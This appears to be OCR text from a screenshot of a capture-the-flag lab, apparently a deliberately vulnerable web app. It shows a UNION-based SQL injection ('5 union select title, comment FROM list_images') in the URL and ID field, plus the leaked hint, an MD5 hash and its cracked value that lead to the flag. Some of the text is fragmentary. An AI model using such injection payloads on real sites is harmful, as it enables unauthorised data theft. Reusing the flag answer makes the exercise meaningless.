 Not Secure http://192.168.56.102/?page=searchimg&id=5+union+select+title%2C+comment+FROM+list_images&Submit=Submit# 110%
42
HOME SURVEY MEMBERS
Title: Earth!
Url : Earth
ID: 5 union select title, comment FROM list_images
Title: If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : Hack me ?
IMAGE NUMBER:
e8083cf461a51303633093573c46 -> albatroz
SUBMIT